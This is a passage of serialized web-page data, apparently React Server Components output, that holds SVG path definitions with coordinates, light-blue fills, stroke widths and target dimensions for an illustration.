L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-10","node-id":"17","stroke":"none","target-height":"16.509552","target-width":"16.501343","target-x":"668.94434","target-y":"390.27615"}],["$","path",null,{"d":"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-12","node-id":"18","stroke":"none","target-height":"584.749","target-width":"8.827698","target-x":"901.26935","target-y":"86.57984"}],["$","path",null,{"d":"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-14","node-id":"19","stroke":"none","target-height":"560.07294","target-width":"8.827637","target-x":"653.01117","target-y":"112.42861"}],["$","path",null,{"d":"M 976.41 675.51 L 1011.62 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-15","node-id":"20","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"976.4145","target-y":"238.64966"}],["$","path",null,{"d":"M 1153.43 675.51 L 1118.23 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-16","node-id":"21","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"436.85687","target-width":"35.204224","target-x":"1118.2278","target-y":"238.64966"}],["$","path",null,{"d":"M 988.60 257.19 L 1137.23 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-17","node-id":"22","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.62573","target-x":"988.6045","target-y":"257.1863"}],["$","path",null,{"d":"M 978.51 352.83 L 1147.32 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-18","node-id":"23","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"978.5138","target-y":"352.82947"}],["$","path",null,{"d":"M 970.55 467.43 L 1155.29 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-19","node-id":"24","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74048","target-x":"970.547","target-y":"467.42902"}],["$","path",null,{"d":"M 956.98 570.83 L 1168.85 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-20","node-id":"25","stroke":"#c3e4ff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.8706","target-x":"956.98206","target-y":"570.82715"}],["$","path",null,{"d":"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-21","node-id":"26","stroke":"none","target-height":"84.837036","target-width":"56.843384","target-x":"1042.1931","target-y":"346.02557"}],["$","path",null,{"d":"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-22","node-id":"27","stroke":"none","target-height":"77.40488","target-width":"56.844055","target-x":"1009.5723","target-y":"460.30606"}],["$","path",null,{"d":"M 963.82 675.51 L 999.02 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-23","node-id":"28","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"963.81854","target-y":"238.64966"}],["$","path",null,{"d":"M 1140.84 675.51 L 1105.63 238.65","fill":"none","group-id":"1,2,3,5","id":"Stroke-24","node-id":"29","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"21","target-height":"436.85687","target-width":"35.204224","target-x":"1105.6318","target-y":"238.64966"}],["$","path",null,{"d":"M 978.11 257.19 L 1126.73 257.19","fill":"none","group-id":"1,2,3,5","id":"Stroke-25","node-id":"30","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"148.6258","target-x":"978.10785","target-y":"257.1863"}],["$","path",null,{"d":"M 968.02 352.83 L 1136.82 352.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-26","node-id":"31","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"168.80652","target-x":"968.0172","target-y":"352.82947"}],["$","path",null,{"d":"M 960.05 467.43 L 1144.79 467.43","fill":"none","group-id":"1,2,3,5","id":"Stroke-27","node-id":"32","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"184.74036","target-x":"960.0504","target-y":"467.42902"}],["$","path",null,{"d":"M 946.49 570.83 L 1158.36 570.83","fill":"none","group-id":"1,2,3,5","id":"Stroke-28","node-id":"33","stroke":"#d6eeff","stroke-linecap":"butt","stroke-width":"12.6","target-height":"0","target-width":"211.87067","target-x":"946.4854","target-y":"570.82715"}],["$","path",null,{"d":"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-29","node-id":"34","stroke":"none","target-height":"53.8468","target-width":"56.843323","target-x":"1001.17523","target-y":"460.3058"}],["$","path",null,{"d":"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-30","node-id":"35","stroke":"none","target-height":"14.257355","target-width":"56.843384","target-x":"1001.1754","target-y":"490.71097"}],["$","path",null,{"d":"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-31","node-id":"36","stroke":"none","target-height":"4.2005615","target-width":"4.1984863","target-x":"1058.0168","target-y":"460.30914"}],["$","path",null,{"d":"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-32","node-id":"37","stroke":"none","target-height":"59.017","target-width":"56.84265","target-x":"1033.796","target-y":"346.02563"}],["$","path",null,{"d":"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-33","node-id":"38","stroke":"none","target-height":"6.53183","target-width":"56.84265","target-x":"1033.7961","target-y":"388.44446"}],["$","path",null,{"d":"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-34","node-id":"39","stroke":"none","target-height":"6.5325623","target-width":"56.84265","target-x":"1033.7961","target-y":"375.53406"}],["$","path",null,{"d":"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-35","node-id":"40","stroke":"none","target-height":"4.6037903","target-width":"4.1984863","target-x":"1090.637","target-y":"346.02957"}],["$","path",null,{"d":"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-36","node-id":"41","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"411.6238","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-37","node-id":"42","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"123.662415"}],["$","path",null,{"d":"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-38","node-id":"43","stroke":"none","target-height":"29.60756","target-width":"33.410706","target-x":"301.8133","target-y":"104.329254"}],["$","path",null,{"d":"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-39","node-id":"44","stroke":"none","target-height":"29.60756","target-width":"33.410736","target-x":"240.4484","target-y":"123.662415"}],["$","path",null,{"d":"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-40","node-id":"45","stroke":"none","target-height":"29.60756","target-width":"33.41072","target-x":"193.83754","target-y":"123.662415"}],["$","path",null,{"d":"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-41","node-id":"46","stroke":"none","target-height":"12.444824","target-width":"296.12906","target-x":"149.90915","target-y":"147.87633"}],["$","path",null,{"d":"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-42","node-id":"47","stroke":"none","target-height":"12.444824","target-width":"48.716187","target-x":"446.0382","target-y":"147.87633"}],["$","path",null,{"d":"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-43","node-id":"48","stroke":"none","target-height":"36.296936","target-width":"23.125443","target-x":"222.08441","target-y":"160.32149"}],["$","path",null,{"d":"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-44","node-id":"49","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"209.28688","target-y":"160.32149"}],["$","path",null,{"d":"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-45","node-id":"50","stroke":"none","target-height":"36.296936","target-width":"23.125458","target-x":"391.6929","target-y":"160.32149"}],["$","path",null,{"d":"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-46","node-id":"51","stroke":"none","target-height":"36.296936","target-width":"35.922913","target-x":"378.89536","target-y":"160.32149"}],["$","path",null,{"d":"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-47","node-id":"52","stroke":"none","target-height":"30.80401","target-width":"69.44348","target-x":"209.28674","target-y":"20.772955"}],["$","path",null,{"d":"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-48","node-id":"53","stroke":"none","target-height":"30.804712","target-width":"69.44348","target-x":"209.28674","target-y":"1.6989009"}],["$","path",null,{"d":"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-49","node-id":"54","stroke":"none","target-height":"23.939615","target-width":"53.967316","target-x":"301.14154","target-y":"24.57599"}],["$","path",null,{"d":"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-50","node-id":"55","stroke":"none","target-height":"12.44482","target-width":"296.12906","target-x":"149.90915","target-y":"43.186092"}],["$","path",null,{"d":"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-51","node-id":"56","stroke":"none","target-height":"12.44482","target-width":"48.716187","target-x":"446.0382","target-y":"43.186092"}],["$","path",null,{"d":"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-52","node-id":"57","stroke":"none","target-height":"36.29692","target-width":"23.125443","target-x":"222.08441","target-y":"55.631195"}],["$","path",null,{"d":"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-53","node-id":"58","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"209.28688","target-y":"55.631195"}],["$","path",null,{"d":"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-54","node-id":"59","stroke":"none","target-height":"36.29692","target-width":"23.125458","target-x":"391.6929","target-y":"55.631195"}],["$","path",null,{"d":"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-55","node-id":"60","stroke":"none","target-height":"36.29692","target-width":"35.922913","target-x":"378.89536","target-y":"55.631195"}],["$","path",null,{"d":"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-56","node-id":"61","stroke":"none","target-height":"34.653122","target-width":"39.104767","target-x":"422.0473","target-y":"211.32901"}],["$","path",null,{"d":"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-57","node-id":"62","stroke":"none","target-height":"50.57599","target-width":"36.050262","target-x":"423.57434","target-y":"233.66907"}],["$","path",null,{"d":"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-58","node-id":"63","stroke":"none","target-height":"51.301987","target-width":"37.504425","target-x":"378.14072","target-y":"236.7711"}],["$","path",null,{"d":"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-59","node-id":"64","stroke":"none","target-height":"363.3235","target-width":"296.24664","target-x":"129.58","target-y":"281.9585"}],["$","path",null,{"d":"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-60","node-id":"65","stroke":"none","target-height":"389.36966","target-width":"17.056992","target-x":"129.5793","target-y":"281.9592"}],["$","path",null,{"d":"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-61","node-id":"66","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"146.6356","target-y":"645.2827"}],["$","path",null,{"d":"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-62","node-id":"67","stroke":"none","target-height":"26.046143","target-width":"17.05629","target-x":"250.4723","target-y":"645.2827"}],["$","path",null,{"d":"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-63","node-id":"68","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"425.82593","target-y":"645.2827"}],["$","path",null,{"d":"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-64","node-id":"69","stroke":"none","target-height":"26.046143","target-width":"17.057007","target-x":"495.54865","target-y":"645.2827"}],["$","path",null,{"d":"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-65","node-id":"70","stroke":"none","target-height":"389.36966","target-width":"17.056976","target-x":"408.76965","target-y":"281.9592"}],["$","path",null,{"d":"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-66","node-id":"71","stroke":"none","target-height":"26.405334","target-width":"17.056946","target-x":"512.60565","target-y":"645.282"}],["$","path",null,{"d":"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z","fill":"#bbe1fd","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-67","node-id":"72","stroke":"none","target-height":"26.046143","target-width":"17.056992","target-x":"233.41531","target-y":"645.2827"}],["$","path",null,{"d":"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-68","node-id":"73","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-69","node-id":"74","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"532.4623"}],["$","path",null,{"d":"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-70","node-id":"75","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-71","node-id":"76","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"415.95663"}],["$","path",null,{"d":"M 146.64 394.68 L 408.77 394.68 L 408.77 299.45 L 146.64 299.45 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-72","node-id":"77","stroke":"none","target-height":"95.2334","target-width":"262.13336","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 146.64 394.68 L 227.73 394.68 L 227.73 299.45 L 146.64 299.45 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-73","node-id":"78","stroke":"none","target-height":"95.2334","target-width":"81.094055","target-x":"146.63629","target-y":"299.45096"}],["$","path",null,{"d":"M 425.83 645.28 L 529.66 645.28 L 529.66 281.96 L 425.83 281.96 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-74","node-id":"79","stroke":"none","target-height":"363.3235","target-width":"103.83597","target-x":"425.82663","target-y":"281.9585"}],["$","path",null,{"d":"M 419.65 281.96 L 127.49 281.96 L 125.48 281.77 L 123.65 281.27 L 121.95 280.46 L 120.41 279.37 L 119.10 278.06 L 118.01 276.52 L 117.20 274.82 L 116.70 272.99 L 116.52 270.99 L 419.65 270.99 L 419.65 281.96 Z","fill":"#e1f4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-75","node-id":"80","stroke":"none","target-height":"10.973236","target-width":"303.1296","target-x":"116.51696","target-y":"270.98532"}],["$","path",null,{"d":"M 533.10 281.96 L 419.65 281.96 L 419.65 270.99 L 544.07 270.99 L 543.88 272.99 L 543.38 274.82 L 542.57 276.52 L 541.48 278.06 L 540.18 279.37 L 538.64 280.46 L 536.94 281.27 L 535.10 281.77 L 533.10 281.96","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-76","node-id":"81","stroke":"none","target-height":"10.973236","target-width":"124.422","target-x":"419.64685","target-y":"270.98532"}],["$","path",null,{"d":"M 129.58 287.14 L 425.83 287.14 L 425.83 282.11 L 129.58 282.11 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-77","node-id":"82","stroke":"none","target-height":"5.031555","target-width":"296.24664","target-x":"129.58","target-y":"282.1069"}],["$","path",null,{"d":"M 183.50 627.70 L 197.58 627.70 L 197.58 573.88 L 183.50 573.88 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-78","node-id":"83","stroke":"none","target-height":"53.818787","target-width":"14.082275","target-x":"183.5011","target-y":"573.8769"}],["$","path",null,{"d":"M 169.42 627.70 L 183.50 627.70 L 183.50 573.88 L 169.42 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-79","node-id":"84","stroke":"none","target-height":"53.818787","target-width":"14.082245","target-x":"169.41885","target-y":"573.8769"}],["$","path",null,{"d":"M 197.58 627.70 L 211.67 627.70 L 211.67 573.88 L 197.58 573.88 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-80","node-id":"85","stroke":"none","target-height":"53.818787","target-width":"14.082947","target-x":"197.58337","target-y":"573.8769"}],["$","path",null,{"d":"M 248.77 627.70 L 211.67 627.70 L 211.67 573.88 L 248.77 573.88 L 250.18 574.16 L 251.31 574.93 L 252.07 576.06 L 252.36 577.47 L 252.36 624.11 L 252.07 625.51 L 251.31 626.64 L 250.18 627.41 L 248.77 627.70","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-81","node-id":"86","stroke":"none","target-height":"53.818848","target-width":"40.691193","target-x":"211.66568","target-y":"573.8771"}],["$","path",null,{"d":"M 217.70 587.05 L 246.33 587.05 L 246.33 581.72 L 217.70 581.72 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-82","node-id":"87","stroke":"none","target-height":"5.328369","target-width":"28.631256","target-x":"217.69559","target-y":"581.7186"}],["$","path",null,{"d":"M 224.08 595.27 L 239.95 595.27 L 239.95 589.94 L 224.08 589.94 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-83","node-id":"88","stroke":"none","target-height":"5.32843","target-width":"15.872284","target-x":"224.07541","target-y":"589.93976"}],["$","path",null,{"d":"M 166.28 270.99 L 226.96 270.99 L 226.96 228.42 L 166.28 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-84","node-id":"89","stroke":"none","target-height":"42.568344","target-width":"60.678833","target-x":"166.27686","target-y":"228.41692"}],["$","path",null,{"d":"M 226.96 270.99 L 271.69 270.99 L 271.69 228.42 L 226.96 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-85","node-id":"90","stroke":"none","target-height":"42.568344","target-width":"44.73166","target-x":"226.95639","target-y":"228.41692"}],["$","path",null,{"d":"M 215.04 249.70 L 178.75 249.70 L 179.01 247.87 L 179.66 246.30 L 180.72 244.93 L 182.09 243.87 L 183.66 243.21 L 185.49 242.95 L 208.30 242.95 L 210.13 243.21 L 211.70 243.87 L 213.07 244.93 L 214.13 246.30 L 214.78 247.87 L 215.04 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-86","node-id":"91","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"178.7488","target-y":"242.95354"}],["$","path",null,{"d":"M 242.07 270.99 L 302.75 270.99 L 302.75 228.42 L 242.07 228.42 Z","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-87","node-id":"92","stroke":"none","target-height":"42.568344","target-width":"60.678802","target-x":"242.06802","target-y":"228.41692"}],["$","path",null,{"d":"M 302.75 270.99 L 347.48 270.99 L 347.48 228.42 L 302.75 228.42 Z","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-88","node-id":"93","stroke":"none","target-height":"42.568344","target-width":"44.73169","target-x":"302.74683","target-y":"228.41692"}],["$","path",null,{"d":"M 290.83 249.70 L 254.54 249.70 L 254.80 247.87 L 255.45 246.30 L 256.52 244.93 L 257.88 243.87 L 259.45 243.21 L 261.28 242.95 L 284.09 242.95 L 285.92 243.21 L 287.49 243.87 L 288.86 244.93 L 289.92 246.30 L 290.57 247.87 L 290.83 249.70","fill":"#c3e4ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-89","node-id":"94","stroke":"none","target-height":"6.7474823","target-width":"36.294495","target-x":"254.53967","target-y":"242.95354"}],["$","path",null,{"d":"M 240.54 371.84 L 239.69 376.37 L 238.32 380.61 L 236.42 384.61 L 234.03 388.34 L 231.23 391.69 L 228.02 394.69 L 183.63 394.69 L 180.42 391.69 L 177.62 388.34 L 175.23 384.61 L 173.33 380.61 L 171.95 376.37 L 171.10 371.84 L 240.54 371.84 Z","fill":"#d6eeff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-90","node-id":"95","stroke":"none","target-height":"22.850952","target-width":"69.4456","target-x":"171.0988","target-y":"371.83514"}],["$","path",null,{"d":"M 240.54 352.76 L 239.76 357.05 L 238.50 361.08 L 236.76 364.89 L 234.59 368.47 L 232.05 371.72 L 229.12 374.67 L 225.87 377.25 L 222.34 379.42 L 218.51 381.19 L 214.49 382.48 L 210.28 383.28 L 205.82 383.56 L 201.37 383.28 L 197.15 382.48 L 193.14 381.19 L 189.31 379.42 L 185.78 377.25 L 182.52 374.67 L 179.60 371.72 L 177.05 368.47 L 174.88 364.89 L 173.15 361.08 L 171.89 357.05 L 171.10 352.76 L 240.54 352.76 